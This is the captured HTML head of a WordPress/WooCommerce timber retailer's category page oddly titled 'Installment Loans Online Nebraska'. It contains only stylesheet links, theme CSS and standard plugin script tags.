

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/category/installment-loans-online-nebraska-2/
body_size: 16202
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Installment Loans Online Nebraska &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Installment Loans Online Nebraska Category Feed" href="https://asiatimber.com.my/category/installment-loans-online-nebraska-2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"62bfb3304f"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
